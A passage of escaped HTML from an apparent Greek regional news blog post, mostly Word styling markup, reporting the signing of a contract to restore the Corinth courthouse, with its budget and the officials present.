3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hashtag\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Unresolved Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Link\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Κανονικός πίνακας\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin-top:0cm;\n\tmso-para-margin-right:0cm;\n\tmso-para-margin-bottom:10.0pt;\n\tmso-para-margin-left:0cm;\n\tline-height:115%;\n\tmso-pagination:widow-orphan;\n\tfont-size:11.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #444444; font-size: medium;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan\u003E*γράφει η Ροδοθέα Κελλάρη \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-size: medium;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; line-height: 107%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003EΑρχικός Προϋπολογισμός του έργου: \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E190.000 ευρώ\u003C\/b\u003E και ύστερα από έκπτωση \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E151.865,44€,\u003C\/b\u003E \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eπλέον ποσού 31.820,00€ για μελέτες!\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5fpUxqBEElQVVm9eo50Qmsrx8taB7H5m6O-yoCzrAbFwekHIhCGOsG0YoXxKrvgypfveBC-C2qKpUsTwOZ8FpU14cIIro_jV9HdJPLmunWrvAcoz8394b4bzleyotFTeoNdW6irK4Y9Ta-J7F-dIXeHfWaA1M9oIdmol-1SK0nQ1EYB6Nyy9JW79RSdF5\/s576\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"576\" height=\"373\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5fpUxqBEElQVVm9eo50Qmsrx8taB7H5m6O-yoCzrAbFwekHIhCGOsG0YoXxKrvgypfveBC-C2qKpUsTwOZ8FpU14cIIro_jV9HdJPLmunWrvAcoz8394b4bzleyotFTeoNdW6irK4Y9Ta-J7F-dIXeHfWaA1M9oIdmol-1SK0nQ1EYB6Nyy9JW79RSdF5\/w663-h373\/1.png\" width=\"663\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003EΤη Δευτέρα 8 Δεκεμβρίου υπεγράφη\nστην Π.Ε. Κορινθίας η πολυαναμενόμενη σύμβαση για το έργο \u003Cb\u003E«Εργασίες\nΑποκατάστασης του Δικαστικού Μεγάρου Κορίνθου»\u003C\/b\u003E, παρουσία του\nΑντιπεριφερειάρχη Π.Ε. Κορινθίας Αναστασίου Γκιολή, της Αντιπεριφερειάρχη\nΠολιτισμού Αθηνάς Κόρκα, του \u003Ca name=\"_Hlk216251763\"\u003EΠεριφερειακού Συμβούλου\nΓιώργου Χασικίδη \u003C\/a\u003Eκαι υπηρεσιακών στελεχών.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003EΤη σύμβαση συνυπέγραψε ο κ.\nΓκιολής με τον εκπρόσωπο της αναδόχου εταιρείας με την επωνυμία \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E«Σταύρος Αναστασίου και ΣΙΑ Ε.Ε.»\u003C\/b\u003E,\nσηματοδοτώντας την έναρξη ενός σημαντικού έργου που στοχεύει στη λειτουργική\nκαι αισθητική αναβάθμιση του Δικαστικού Μεγάρου, ενός κτιρίου με μεγάλη σημασία\nγια τη δικαστική κοινότητα και τους πολίτες της Κορινθίας.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003EΟ προϋπολογισμός του έργου\nανέρχεται στο ποσό των \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E190.000 ευρώ\u003C\/b\u003E\nκαι ύστερα από έκπτωση \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E151.865,44€,\u003C\/b\u003E \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Eπλέον ποσού 31.820,00€ για μελέτες\u003C\/b\u003E, με\nτην Περιφέρεια Πελοποννήσου να προχωρά σε \u003Cb\u003Eστοχευμένες παρεμβάσεις που\nενισχύουν την ασφάλεια, την ποιότητα των υποδομών και τη δημόσια εξυπηρέτηση\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify; text-indent: 14.2pt;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EΣύμφωνα\nμε πληροφορίες που έδωσε ο ίδιος ο Αντιπεριφερειάρχης Τάσος Γκιολής, το έργο\nπεριλαμβάνει τις εξής εργασίες:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 6pt; text-align: justify;\"\u003E\u003Cspan lang=\"EL\" style=\"background: white; color: #444444; font-family: Open Sans; font-size: large; mso-bidi-font-family: Calibri; mso-bidi-theme-font: 